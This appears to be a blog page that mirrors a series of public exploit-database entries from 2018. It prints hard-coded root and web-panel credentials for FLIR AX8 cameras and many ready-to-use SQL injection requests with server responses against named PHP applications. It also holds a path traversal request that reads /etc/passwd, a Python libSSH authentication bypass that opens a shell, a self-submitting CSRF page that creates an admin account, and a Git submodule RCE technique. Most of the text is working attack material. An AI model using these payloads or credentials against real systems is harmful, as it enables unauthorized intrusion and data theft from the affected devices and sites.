# Exploit Title: FLIR AX8 Thermal Camera 1.32.16 - Hard-Coded Credentials
# Author: Gjoko 'LiquidWorm' Krstic @zeroscience
# Date: 2018-10-14
# Vendor: FLIR Systems, Inc
# Product web page: https://www.flir.com
# Affected version: Firmware: 1.32.16, 1.17.13, OS: neco_v1.8-0-g7ffe5b3
# Hardware: Flir Systems Neco Board
# Tested on: GNU/Linux 3.0.35-flir+gfd883a0 (armv7l), lighttpd/1.4.33, PHP/5.4.14
# References:
# Advisory ID: ZSL-2018-5494
# Advisory URL: https://www.zeroscience.mk/en/vulnerabilities/ZSL-2018-5494.php
# Desc: The devices utilizes hard-coded and credentials within its Linux distribution
# image. These sets of credentials (SSH) are never exposed to the end-user and cannot
# be changed through any normal operation of the camera. Attacker could exploit this
# vulnerability by logging in using the default credentials for the web panel or gain
# shell access.
# Hard-coded SSH access:
# ----------------------
fliruser:3vlig
root:hello
# Default web creds:
# ------------------
admin:admin
user:user
viewer:viewer
service:???
developer:???
.png.c9b8f3e9eda461da3c0e9ca5ff8c6888.png)
-
Entries
16114 -
Comments
7952 -
Views
863587301
About this blog
Hacking techniques include penetration testing, network security, reverse cracking, malware analysis, vulnerability exploitation, encryption cracking, social engineering, etc., used to identify and fix security flaws in systems.
Entries in this blog
# Exploit Title: Time and Expense Management System 3.0 - 'table' SQL Injection
# Dork: N/A
# Date: 2018-10-17
# Exploit Author: Ihsan Sencan
# Vendor Homepage: http://www.initechs.com/
# Software Link: http://sourceforge.net/projects/tems/files/latest
# Version: 3.0
# Category: Webapps
# Tested on: WiN7_x64/KaLiLinuX_x64
# CVE: N/A
# POC:
# 1)
# http://localhost/[PATH]/core/model/GetTips.php?table=[SQL]
# /[PATH]/core/model/GetTips.class.php
# ........
# $hints_per_page = $_SESSION['ini']['display']['number_of_hints'];
# $userEntry=ltrim($_GET["userentry"]);
# $table = $_GET["table"];
# $key = $_GET["field"];
# $addlCond = $_GET["addl_cond"];
# ........
GET /[PATH]/core/model/GetTips.php?table=112112+anD++EXtrACTvaLUE(112,ConcAT(0x5c,conCAT_WS(0x203a20,useR(),DAtabaSE(),VersiON()),(SeleCT+(ELT(112=112,112))),0x49687361126e2053656e6361126e))--+Efe HTTP/1.1
Host: TARGET
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:45.0) Gecko/20100101 Firefox/45.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
HTTP/1.1 200 OK
Date: Wed, 17 Oct 2018 01:02:25 GMT
Server: Apache/2.4.25 (Win32) OpenSSL/1.0.2j PHP/5.6.30
X-Powered-By: PHP/5.6.30
Set-Cookie: PHPSESSID=0kunt4k4d2piurnrcle7nftln5; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 1612
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
# POC:
# 2)
# http://localhost/[PATH]/core/model/GetTips.php?field=[SQL]
# /[PATH]/core/model/GetTips.class.php
# ........
# $hints_per_page = $_SESSION['ini']['display']['number_of_hints'];
# $userEntry=ltrim($_GET["userentry"]);
# $table = $_GET["table"];
# $key = $_GET["field"];
# $addlCond = $_GET["addl_cond"];
# ........
GET /[PATH]/core/model/GetTips.php?field=112112+anD++EXtrACTvaLUE(112,ConcAT(0x5c,conCAT_WS(0x203a20,useR(),DAtabaSE(),VersiON()),(SeleCT+(ELT(112=112,112))),0x49687361126e2053656e6361126e))--+Efe HTTP/1.1
Host: TARGET
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:45.0) Gecko/20100101 Firefox/45.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=0kunt4k4d2piurnrcle7nftln5
Connection: keep-alive
HTTP/1.1 200 OK
Date: Wed, 17 Oct 2018 01:09:41 GMT
Server: Apache/2.4.25 (Win32) OpenSSL/1.0.2j PHP/5.6.30
X-Powered-By: PHP/5.6.30
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 1811
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
# POC:
# 3)
# http://localhost/[PATH]/core/controller/UpdateBORequest.php[SQL]
# POST /action=[SQL]
#
POST /[PATH]/core/controller/UpdateBORequest.php HTTP/1.1
Host: TARGET
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:45.0) Gecko/20100101 Firefox/45.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=3i34gub8ub4dk3jhjthinlv922
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 161
action=EditUser' anD EXtrACTvaLUE(112,ConcAT(0x5c,conCAT(0x203a20,useR(),DAtabaSE(),VersiON()),(SeleCT (ELT(112=112,112))),0x49687361126e2053656e6361126e))-- Efe
HTTP/1.1 200 OK
Date: Wed, 17 Oct 2018 01:12:24 GMT
Server: Apache/2.4.25 (Win32) OpenSSL/1.0.2j PHP/5.6.30
X-Powered-By: PHP/5.6.30
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 1778
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
# Exploit Title: TP-Link TL-SC3130 1.6.18 - RTSP Stream Disclosure
# Author: Gjoko 'LiquidWorm' Krstic @zeroscience
# Date: 2018-10-17
# Vendor: TP-LINK Technologies Co., Ltd.
# Product web page: http://www.tp-link.com
# Affected version: 1.6.18P12_121101
# Tested on: Boa/0.94.14rc21
# CVE: N/A
# References:
# Advisory ID: ZSL-2018-5497
# Advisory URL: https://www.zeroscience.mk/en/vulnerabilities/ZSL-2018-5497.php
Desc: The TP-Link TL-SC3130 suffers from an unauthenticated and unauthorized
live RTSP stream disclosure.
# PoC:
http://TARGET/jpg/image.jpg
rtsp://TARGET:554/video.3gp
# CVE-2018-17456
I've gotten a couple of questions about exploitation for the
[recent RCE](https://marc.info/?l=git&m=153875888916397&w=2) in Git. So here we
go with some technical details.
## TL;DR
[Here](https://github.com/joernchen/poc-submodule) is a PoC repository.
EDB Note: Mirror ~ https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/45631.zip
## Exploitation
The `.gitmodules` file looks as follows:
```
[submodule "x:x"]
path = x:x
url = -u./payload
```
The actual command being injected is set by the url, `-u./payload`
points the `upload-pack` flag of git clone to the `payload` shell
script. Note also the `:` within the path, this part is needed to
actually get the `payload` script executed.
The path will end up as the repository URL in the subsequent `clone`
operation:
```
execve("/usr/lib/git-core/git", ["/usr/lib/git-core/git", "clone",
"--no-checkout", "--progress", "--separate-git-dir",
"/tmp/huhu/.git/modules/x:x", "-u./payload", "/tmp/huhu/x:x"],...
```
As the actual URL from `.gitmodules` is interpreted as the `-u`
argument.
The colon is due to the fact, that the colon character let us go past
those lines in `transport.c`:
```c
} else if (url_is_local_not_ssh(url) && is_file(url) && is_bundle(url, 1)) {
struct bundle_transport_data *data = xcalloc(1, sizeof(*data));
transport_check_allowed("file");
ret->data = data;
ret->vtable = &bundle_vtable;
ret->smart_options = NULL;
```
Due to `url_is_local_not_ssh` will return false due to the colon
in the path. And therefore later on in the code the smart_options
containing the `uploadpack` setting are still in place:
```c
} else {
/* Unknown protocol in URL. Pass to external handler. */
int len = external_specification_len(url);
char *handler = xmemdupz(url, len);
transport_helper_init(ret, handler);
}
if (ret->smart_options) {
ret->smart_options->thin = 1;
ret->smart_options->uploadpack = "git-upload-pack";
if (remote->uploadpack)
ret->smart_options->uploadpack = remote->uploadpack;
ret->smart_options->receivepack = "git-receive-pack";1
if (remote->receivepack)
ret->smart_options->receivepack = remote->receivepack;
}
```
## Further hints
The constraint to have a colon in the `path` seems to hinder exploitation on Windows
as a colon is a forbidden character within a path on Windows. However as noted by
some people during the disclosure: Git running within the Windows Subsystem for Linux or
cygwin will allow exploitation on Windows hosts.
Etienne Stalmans who found [a similar issue](https://staaldraad.github.io/post/2018-06-03-cve-2018-11235-git-rce/)
earlier this year managed to exploit this argument injection [using `--template`](https://twitter.com/_staaldraad/status/1049241254939246592).
#!/usr/bin/env python3
import paramiko
import socket
import argparse
from sys import argv, exit
parser = argparse.ArgumentParser(description="libSSH Authentication Bypass")
parser.add_argument('--host', help='Host')
parser.add_argument('-p', '--port', help='libSSH port', default=22)
parser.add_argument('-log', '--logfile', help='Logfile to write conn logs', default="paramiko.log")
args = parser.parse_args()
def BypasslibSSHwithoutcredentials(hostname, port):
sock = socket.socket()
try:
sock.connect((str(hostname), int(port)))
message = paramiko.message.Message()
transport = paramiko.transport.Transport(sock)
transport.start_client()
message.add_byte(paramiko.common.cMSG_USERAUTH_SUCCESS)
transport._send_message(message)
spawncmd = transport.open_session()
spawncmd.invoke_shell()
return 0
except paramiko.SSHException as e:
print("TCPForwarding disabled on remote/local server can't connect. Not Vulnerable")
return 1
except socket.error:
print("Unable to connect.")
return 1
def main():
paramiko.util.log_to_file(args.logfile)
try:
hostname = args.host
port = args.port
except:
parser.print_help()
exit(1)
BypasslibSSHwithoutcredentials(hostname, port)
if __name__ == '__main__':
exit(main())
# Exploit Title: MySQL Edit Table 1.0 - 'id' SQL Injection
# Dork: N/A
# Date: 2018-10-18
# Exploit Author: Ihsan Sencan
# Vendor Homepage: https://www.bookman.nl
# Software Link: https://sourceforge.net/projects/sql-edit-table/files/latest/download
# Version: 1.0
# Category: Webapps
# Tested on: WiN7_x64/KaLiLinuX_x64
# CVE: N/A
# POC:
# 1)
# http://localhost/[PATH]/example.php?mte_a=edit&id=[SQL]
# function edit_rec() {
# if (isset ($_GET['id'])) $in_id = $_GET['id'];
# if ($_GET['mte_a'] == 'edit') $edit=1;
# else $edit = 0;
# $count_required = 0;
# $rows = '';
# $result = mysqli_query($this->mysqli,"SHOW COLUMNS FROM `$this->table`");
GET /[PATH]/example.php?mte_a=edit&id=-18++UNIon(SEleCT+0x496873616e2053656e63616e%2c0x496873616e2053656e63616e%2c0x496873616e2053656e63616e%2c0x496873616e2053656e63616e%2c0x496873616e2053656e63616e%2c0x496873616e2053656e63616e)--+- HTTP/1.1
Host: TARGET
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:55.0) Gecko/20100101 Firefox/55.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: tr-TR,tr;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=0v2bqm10m5rlph8563tiflttl7
DNT: 1
Connection: keep-alive
Upgrade-Insecure-Requests: 1
If-Modified-Since: Thu, 18 Oct 2018 14:31:03 GMT
HTTP/1.1 200 OK
Date: Thu, 18 Oct 2018 14:34:58 GMT
Server: Apache/2.4.25 (Win32) OpenSSL/1.0.2j PHP/5.6.30
X-Powered-By: PHP/5.6.30
Expires: Mon, 26 Jul 1997 05:00:00 GMT
Cache-Control: private
Pragma: no-cache
Last-Modified: Thu, 18 Oct 2018 14:34:58 GMT
Content-Length: 3642
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
# POC:
# 2)
# http://localhost/[PATH]/example.php?mte_a=del&id=[SQL]
#
# function del_rec() {
# $in_id = $_GET['id'];
# if (mysqli_query($this->mysqli,"DELETE FROM $this->table WHERE `$this->primary_key` = '$in_id'")) {
# $this->content_deleted = "
GET /[PATH]/example.php?mte_a=del&id=%27%20%41%4e%44%20%45%58%54%52%41%43%54%56%41%4c%55%45%28%31%31%31%2c%43%4f%4e%43%41%54%28%43%4f%4e%43%41%54%5f%57%53%28%30%78%32%30%33%61%32%30%2c%55%53%45%52%28%29%2c%44%41%54%41%42%41%53%45%28%29%2c%56%45%52%53%49%4f%4e%28%29%29%2c%28%53%45%4c%45%43%54%20%28%45%4c%54%28%31%31%31%3d%31%31%31%2c%31%29%29%29%29%29%2d%2d%20%45%66%65 HTTP/1.1
Host: TARGET
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:55.0) Gecko/20100101 Firefox/55.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: tr-TR,tr;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=0v2bqm10m5rlph8563tiflttl7
DNT: 1
Connection: keep-alive
Upgrade-Insecure-Requests: 1
If-Modified-Since: Thu, 18 Oct 2018 14:38:14 GMT
HTTP/1.1 200 OK
Date: Thu, 18 Oct 2018 14:38:18 GMT
Server: Apache/2.4.25 (Win32) OpenSSL/1.0.2j PHP/5.6.30
X-Powered-By: PHP/5.6.30
Expires: Mon, 26 Jul 1997 05:00:00 GMT
Cache-Control: private
Pragma: no-cache
Last-Modified: Thu, 18 Oct 2018 14:38:18 GMT
Content-Length: 1046
Keep-Alive: timeout=5, max=99
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
# Exploit Title: PHP-SHOP master 1.0 - Cross-Site Request Forgery (Add admin)
# Exploit Author : Alireza Norkazemi
# Date: 2018-10-15
# Vendor Homepage : https://github.com/joeyrush/PHP-SHOP
# Software link: https://github.com/joeyrush/PHP-SHOP/archive/master.zip
# Version: 1.0
# Tested on: Windows 10
# CVE: N/A
# Proof of concept:
# Exploit:
<html>
<head>
<meta charset="UTF-8">
<title>POC</title>
</head>
<body>
<form action="http://127.0.0.1/clone/SHOP-PHP/admin/users.php?add=1"
method="post">
<input type="hidden" name="name" value="TEST">
<input type="hidden" name="email" value="TEST2">
<input type="hidden" name="password" value="T3ST123">
<input type="hidden" name="confirm" value="set">
<select name="permissions"><option value="admin,editor"></option></select>
<input type="submit" value="Add User">
</form>
<script>
document.forms[0].submit();
</script>
</body>
</html>
# Exploit Title: OwnTicket 1.0 - 'TicketID' SQL Injection
# Dork: N/A
# Date: 2018-10-18
# Exploit Author: Ihsan Sencan
# Vendor Homepage: https://ownticket.sourceforge.io/
# Software Link: https://sourceforge.net/projects/ownticket/files/latest/download
# Version: 1.0
# Category: Webapps
# Tested on: WiN7_x64/KaLiLinuX_x64
# CVE: N/A
# POC:
# 1)
# http://localhost/[PATH]/index.php?showTicketId=[SQL]
GET /[PATH]/index.php?showTicketId=%2d%31%27%20%20%55%4e%49%4f%4e%28%53%45%4c%45%43%54%28%31%29%2c%28%32%29%2c%28%33%29%2c%28%34%29%2c%28%35%29%2c%43%4f%4e%43%41%54%5f%57%53%28%30%78%32%30%33%61%32%30%2c%55%53%45%52%28%29%2c%44%41%54%41%42%41%53%45%28%29%2c%56%45%52%53%49%4f%4e%28%29%29%2c%28%37%29%2c%28%38%29%2c%28%39%29%2c%28%31%30%29%2c%28%31%31%29%2c%28%31%32%29%2c%28%31%33%29%2c%28%31%34%29%29%2d%2d%20%2d HTTP/1.1
Host: TARGET
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:45.0) Gecko/20100101 Firefox/45.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=fhk729lg8ki4c9d1l24pbh8qn2
Connection: keep-alive
HTTP/1.1 200 OK
Date: Thu, 18 Oct 2018 12:21:31 GMT
Server: Apache/2.4.25 (Win32) OpenSSL/1.0.2j PHP/5.6.30
X-Powered-By: PHP/5.6.30
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Transfer-Encoding: chunked
Content-Type: text/html; charset=UTF-8
# POC:
# 2)
# http://localhost/[PATH]/index.php?editTicketStatusId=[SQL]
GET /[PATH]/index.php?editTicketStatusId=%2d%31%27%20%20%55%4e%49%4f%4e%28%53%45%4c%45%43%54%28%31%29%2c%28%32%29%2c%43%4f%4e%43%41%54%5f%57%53%28%30%78%32%30%33%61%32%30%2c%55%53%45%52%28%29%2c%44%41%54%41%42%41%53%45%28%29%2c%56%45%52%53%49%4f%4e%28%29%29%2c%28%34%29%2c%28%35%29%2c%28%36%29%2c%28%37%29%2c%28%38%29%29%2d%2d%20%2d HTTP/1.1
Host: TARGET
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:45.0) Gecko/20100101 Firefox/45.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=fcb8l8apgcokqmoeiahhpud9g2
Connection: keep-alive
HTTP/1.1 200 OK
Date: Thu, 18 Oct 2018 12:24:12 GMT
Server: Apache/2.4.25 (Win32) OpenSSL/1.0.2j PHP/5.6.30
X-Powered-By: PHP/5.6.30
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Transfer-Encoding: chunked
Content-Type: text/html; charset=UTF-8
# Exploit Title: Learning with Texts 1.6.2 - 'start' SQL Injection
# Dork: N/A
# Date: 2018-10-18
# Exploit Author: Ihsan Sencan
# Vendor Homepage: http://lwt.sourceforge.net/
# Software Link: https://sourceforge.net/projects/lwt/files/latest/download
# Version: 1.6.2
# Category: Webapps
# Tested on: WiN7_x64/KaLiLinuX_x64
# CVE: N/A
# POC:
# 1)
# http://localhost/[PATH]/do_text.php?start=[SQL]
GET /[PATH]/do_text.php?start=1%20aND%20(SeLecT%2066%20FroM(SeLecT%20couNT(*),coNcaT(CONCAT_WS(0x203a20,USER(),DATABASE(),VERSION()),(SeLecT%20(eLT(66=66,1))),0x716b6b6a71,FLoor(raND(0)*2))x%20FroM%20INForMaTIoN_ScHeMa.PLuGINS%20GrouP%20BY%20x)a) HTTP/1.1
Host: TARGET
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:45.0) Gecko/20100101 Firefox/45.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
HTTP/1.1 200 OK
Date: Thu, 18 Oct 2018 00:15:33 GMT
Server: Apache/2.4.25 (Win32) OpenSSL/1.0.2j PHP/5.6.30
X-Powered-By: PHP/5.6.30
Set-Cookie: PHPSESSID=tqrrq29el6irt0blfl2vniiki4; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 1243
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
# POC:
# 2)
# http://localhost/[PATH]/delete_mword.php?wid=[SQL]
GET /[PATH]/delete_mword.php?wid=%27%27%20And%20EXTraCTVALUE(22,CONcaT(0x5c,version(),(SEleCT%20(ELT(1=1,1))),database()))--%20Efe HTTP/1.1
Host: TARGET
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:45.0) Gecko/20100101 Firefox/45.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
HTTP/1.1 200 OK
Date: Thu, 18 Oct 2018 00:22:13 GMT
Server: Apache/2.4.25 (Win32) OpenSSL/1.0.2j PHP/5.6.30
X-Powered-By: PHP/5.6.30
Set-Cookie: PHPSESSID=3cmjrq63ttrcr53skm7jbrs4j1; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 868
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
# POC:
# 3)
# http://localhost/[PATH]/edit_words.php?new=1&lang=[SQL]
GET /[PATH]/edit_words.php?new=1&lang=-11%20UnioN%20SElect%20NULL,NULL,CONCAT((SELECT+(@x)+FROM+(SELECT+(@x:=0x00),(@NR_DB:=0),(SELECT+(0)+FROM+(INFORMATION_SCHEMA.SCHEMATA)+WHERE+(@x)+IN+(@x:=CONCAT(@x,LPAD(@NR_DB:=@NR_DB%2b1,2,0x30),0x20203a2020,schema_name,0x3c62723e))))x))--++Efe HTTP/1.1
Host: TARGET
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:45.0) Gecko/20100101 Firefox/45.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=3cmjrq63ttrcr53skm7jbrs4j1
Connection: keep-alive
HTTP/1.1 200 OK
Date: Thu, 18 Oct 2018 00:31:33 GMT
Server: Apache/2.4.25 (Win32) OpenSSL/1.0.2j PHP/5.6.30
X-Powered-By: PHP/5.6.30
Expires: Wed, 11 Jan 1984 05:00:00 GMT
Cache-Control: no-cache, must-revalidate, max-age=0
Pragma: no-cache
Last-Modified: Thu, 18 Oct 2018 00:31:33 GMT
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Transfer-Encoding: chunked
Content-Type: text/html; charset=UTF-8
# POC:
# 4)
# http://localhost/[PATH]/display_impr_text_header.php?text=[SQL]
GET /[PATH]/display_impr_text_header.php?text=-11%20UNION%20ALL%20SELECT%20%20666666,%20666666,666666,(SELECT+GROUP_CONCAT(schema_name+SEPARATOR+0x3c62723e)+FROM+INFORMATION_SCHEMA.SCHEMATA)--+Efe HTTP/1.1
Host: TARGET
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:45.0) Gecko/20100101 Firefox/45.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=3cmjrq63ttrcr53skm7jbrs4j1
Connection: keep-alive
HTTP/1.1 200 OK
Date: Thu, 18 Oct 2018 00:44:43 GMT
Server: Apache/2.4.25 (Win32) OpenSSL/1.0.2j PHP/5.6.30
X-Powered-By: PHP/5.6.30
Expires: Wed, 11 Jan 1984 05:00:00 GMT
Cache-Control: no-cache, must-revalidate, max-age=0
Pragma: no-cache
Last-Modified: Thu, 18 Oct 2018 00:44:43 GMT
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Transfer-Encoding: chunked
Content-Type: text/html; charset=UTF-8
# Exploit Title: MGB OpenSource Guestbook 0.7.0.2 - 'id' SQL Injection
# Dork: N/A
# Date: 2018-10-23
# Exploit Author: Ihsan Sencan
# Vendor Homepage: http://www.m-gb.org/
# Software Link: https://sourceforge.net/projects/mopzz-gb/files/latest/download
# Version: 0.7.0.2
# Category: Webapps
# Tested on: WiN7_x64/KaLiLinuX_x64
# CVE: N/A
# POC:
# 1)
# http://localhost/[PATH]/email.php?id=[SQL]
GET /[PATH]/email.php?id=admin%27++uniOn+selEct+(selECt(@x)fROm(selECt(@x:=0x00)%2c(@rUNNing_nuMBer:=0)%2c(@tbl:=0x00)%2c(selECt(0)fROm(infoRMATion_schEMa.coLUMns)wHEre(tABLe_schEMa=daTABase())aNd(0x00)in(@x:=Concat(@x%2cif((@tbl!=tABLe_name)%2cConcat(LPAD(@rUNNing_nuMBer:=@rUNNing_nuMBer%2b1%2c2%2c0x30)%2c0x303d3e%2c@tBl:=tABLe_naMe%2c(@z:=0x00))%2c%200x00)%2clpad(@z:=@z%2b1%2c2%2c0x30)%2c0x3d3e%2c0x4b6f6c6f6e3a20%2ccolumn_name%2c0x3c62723e))))x)%2c%32%2c%33%2d%2d%20%2d HTTP/1.1
Host: TARGET
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:45.0) Gecko/20100101 Firefox/45.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
HTTP/1.1 200 OK
Date: Tue, 23 Oct 2018 15:50:23 GMT
Server: Apache/2.4.25 (Win32) OpenSSL/1.0.2j PHP/5.6.30
X-Powered-By: PHP/5.6.30
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Set-Cookie: newentry=rjic8lu5atciee1fsacguocub3; path=/
Set-Cookie: newentry=jd795jb06ni96fqhir90cahhp7; path=/
Pragma: no-cache
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Transfer-Encoding: chunked
Content-Type: text/html; charset=UTF-8
# Exploit Title: School ERP Pro+Responsive 1.0 - Arbitrary File Download
# Dork: N/A
# Date: 2018-10-23
# Exploit Author: Ihsan Sencan
# Vendor Homepage: http://www.arox.in/
# Software Link: https://sourceforge.net/projects/school-management-system-php/files/latest/download
# Software Link: http://erp.arox.in/ http://erp1.arox.in/
# Version: 1.0
# Category: Webapps
# Tested on: WiN7_x64/KaLiLinuX_x64
# CVE: N/A
# POC:
# 1)
# http://localhost/[PATH]/student_staff/download.php?document=[FILE]
# http://localhost/[PATH]/office_admin/download.php?document=[FILE]
#
# /[PATH]/student_staff/download.php
# /[PATH]/office_admin/download.php
# ....
# if ( isset($_REQUEST["document"])&&$_REQUEST["document"]!="") {
# $file = $_REQUEST['document'];
# header("Content-type: application/force-download");
# header("Content-Transfer-Encoding: Binary");
# header("Content-length: ".filesize($file));
# header("Content-disposition: attachment; filename=\"".$file."\"");
# readfile($file);
# exit;
# }
# ....
GET /[PATH]/student_staff/download.php?document=download.php HTTP/1.1
Host: TARGET
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:45.0) Gecko/20100101 Firefox/45.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
HTTP/1.1 200 OK
Date: Tue, 23 Oct 2018 12:30:01 GMT
Server: Apache
Content-Transfer-Encoding: Binary
Content-Disposition: attachment; filename="download.php"
Content-Length: 337
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: application/force-download
GET /[PATH]/office_admin/download.php?document=../../../../../etc/passwd HTTP/1.1
Host: TARGET
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:45.0) Gecko/20100101 Firefox/45.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
HTTP/1.1 200 OK
Date: Tue, 23 Oct 2018 12:31:34 GMT
Server: Apache
Content-Transfer-Encoding: Binary
Content-Disposition: attachment; filename="../../../../../etc/passwd"
Content-Length: 46368
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: application/force-download
# Exploit Title: SIM-PKH 2.4.1 - 'id' SQL Injection
# Dork: N/A
# Date: 2018-10-22
# Exploit Author: Ihsan Sencan
# Vendor Homepage: https://simpkh.sourceforge.io/
# Software Link: https://sourceforge.net/projects/simpkh/files/latest/download
# Version: 2.4.1
# Category: Webapps
# Tested on: WiN7_x64/KaLiLinuX_x64
# CVE: N/A
# POC:
# 1)
# Users....
# http://localhost/[PATH]/admin/media.php?module=pengurus&act=editpengurus&id=[SQL]
GET /[PATH]/admin/media.php?module=pengurus&act=editpengurus&id=-1%27++UniOn(sELect+0x283129%2cCONCAT(0x203a20,User(),DatabaSE(),VErsiON())%2c0x283329%2c0x283429%2c0x283529%2c%30%78%32%38%33%36%32%39%2c0x283729%2c0x283829%2c0x283929%2c0x28313029%2c0x28313129%2c0x28313229%2c0x28313329%2c0x28313429%2c0x28313529%2c0x28313629%2c%30%78%32%38%33%31%33%37%32%39%2c0x28313829%2c0x28313929%2c0x28323029%2c%30%78%32%38%33%32%33%31%32%39%2c0x28323229)--+- HTTP/1.1
Host: TARGET
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:45.0) Gecko/20100101 Firefox/45.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=sbl43od8c5ceereifi8qidm923
Connection: keep-alive
HTTP/1.1 200 OK
Date: Mon, 22 Oct 2018 15:31:42 GMT
Server: Apache/2.4.25 (Win32) OpenSSL/1.0.2j PHP/5.6.30
X-Powered-By: PHP/5.6.30
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Transfer-Encoding: chunked
Content-Type: text/html; charset=UTF-8
# Exploit Title: School ERP Pro+Responsive 1.0 - 'fid' SQL Injection
# Dork: N/A
# Date: 2018-10-23
# Exploit Author: Ihsan Sencan
# Vendor Homepage: http://www.arox.in/
# Software Link: https://sourceforge.net/projects/school-management-system-php/files/latest/download
# Software Link: http://erp.arox.in/ http://erp1.arox.in/
# Version: 1.0
# Category: Webapps
# Tested on: WiN7_x64/KaLiLinuX_x64
# CVE: N/A
# POC:
# 1)
# http://localhost/[PATH]/student_staff/?pid=54&action=staff_timetable&fid=[SQL]
